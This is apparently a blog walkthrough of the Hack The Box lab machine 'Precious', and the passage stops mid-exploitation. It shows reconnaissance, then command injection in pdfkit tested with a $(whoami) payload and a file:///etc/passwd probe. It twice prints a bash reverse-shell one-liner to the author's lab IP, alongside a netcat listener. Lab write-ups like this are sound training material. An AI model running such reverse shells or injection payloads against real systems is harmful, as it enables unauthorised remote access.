How to Hack Precious on Hack The Box: A Comprehensive Guide

Introduction
I’m continuing to explore Hack The Box, and today I will explain how to hack an easy Linux machine called Precious.
Preparation
Let’s start a machine on Hack The Box: Precious. Next let’s launch ParrotOS from HTB to start hacking.
In the ParrotOS need to connect to HTB VPN. More details are available on HTB. When the VPN connection is ready, we can start hacking.
Loading...
This article is strictly for educational purposes to foster cybersecurity awareness. I am not responsible for any misuse of the information provided. Ethical guidelines and legal restrictions should always be adhered to.
Obtaining user access
Loading...
Let’s grab the IP address of a machine from the HTB website and start our reconnaissance with Nmap.
1nmap -sV -sC -oA nmap/precious 10.10.11.189
-sV— identify versions of running services.-sC— use default scanning scripts provided by Nmap.-oA nmap/precious— save output from Nmap in a file for further analysis (always save your investigation results in some file to have the possibility to return to them).10.10.11.189— IP of my Precious instance, which I grabbed from the HTB website.
Loading...
We can see that there are two open ports:
22— SSH runs on it80— NGINX which redirects us tohttp://precious.htb/
If I will try to open IP address of Precious in our browser — http://10.10.11.189/ I will be redirected to http://precious.htb, where nothing will be loaded, and Firefox will show that page can’t be loaded.
Let’s try to add http://precious.htb/ to /etc/hosts on my local machine (ParrotOS in VirtualBox).
1sudo vim /etc/hosts
Loading...
Let’s save a file and open http://precious.htb/ in the browser.
Loading...
It works! I can see that this website converts every page to PDF. Let’s try to do brute force and submit the URL: file:///etc/passwd to check if I will receive something. Unfortunately, nothing will be returned, so the next step is to better analyze this website.
I’m launching an HTTP web server with Python on my local machine to try redirect calls from http://precious.htb/ to my machine to see what real arguments that the application sends to the target site.
1sudo python3 -m http.server 80
Loading...
Next, I’m starting Burp Suite to see what requests the front-end will send to the back-end.
Loading...
Next, I’m enabling FoxyProxy to interrupt HTTP requests with Burp Suite (the same can be accomplished with Firefox settings, but FoxyProxy is a faster way to switch between proxies).
Loading...
I didn’t have any configurations for proxies in FoxyProxy, so I added a config to proxy all requests to localhost, which will be intercepted by Burp Suite.
Loading...
Next I created a test file in my directory where I started HTTP server with Python.
Loading...
I will use text.txt to have a dummy payload in http://precious.htb/. Next, I’m getting the IP from ifconfig and the VPN adapter tun0, and sending a fake request to the target website with my IP address.
Loading...
The target website handled my payload and sent a request to my local HTTP server.
Loading...
I’m repeating the same request, but with the Burp Suite interceptor enabled.
Loading...
Let’s try to send a command for execution using the Burp Suite repeater feature and experiment with different HTTP bodies.
Loading...
Awesome, right now I can play with a request in Repeater and investigate different payloads.
Loading...
Let’s decode url parameter from HTTP body:
Loading...
Let’s changed text.txt in url parameter to $(whoami) to test remote code execution.
Loading...
Let’s execute this HTTP request in a repeater and see the logs of the Python HTTP server.
Loading...
It works! The target website sent to my Python HTTP server URL with it’s username ruby which is a result of $(whoami) execution.
Since the target website allows me to remotely execute commands that I passed in the URL, I will try to open a reverse shell to my laptop. First, I’m starting a local server with netcat:
1nc -lvnp 9001
Loading...
Next, I’m replacing a part of the URL, $(whoami) with:
1bash -c 'bash -i >& /dev/tcp/10.10.14.9/9001 0>&1'
10.10.14.9— is my IP address.9001— is my port where I launched netcat.
It doesn’t works, the target website doesn’t executes that’s code.
Let’s step back and send a request with test.txt and download the generated PDF file.
Loading...
PDF file is empty, because test.txt is empty as well.
Loading...
Need to download it and save at the working directory for precious machine.
Loading...
Let’s investigate how this PDF file was generated with exiftool. To do so, I need first to install it in my ParrotOS:
1sudo apt install libimage-exiftool-perl
Next, I’m analyzing generated pdf file with it:
1exiftool mlj8twdfq6jbaw2v1h20o9t2fo1rjzp1.pdf
Loading...
A very interesting part of this metadata is this line:
1Creator: Generated by pdfkit v0.8.6
It provides me a clue which library was used to create a PDF file. Let’s Google it.
Loading...
Awesome — first results show command injection; let’s dive deeper.
Loading...
The website security.snyk.io contains an example of command injection in pdfkit. Let’s use it in the request parameter url.
Loading...
Before sending a request, I need to encode a payload.
Loading...
It works — a response will be returned in 5 seconds. This means that I can try to create a reverse shell again with a command:
1bash -c 'bash -i >& /dev/tcp/10.10.14.9/9001 0>&1'
which I will use as a payload for a query parameter q as shown in the screenshot below (I also need to encode it).
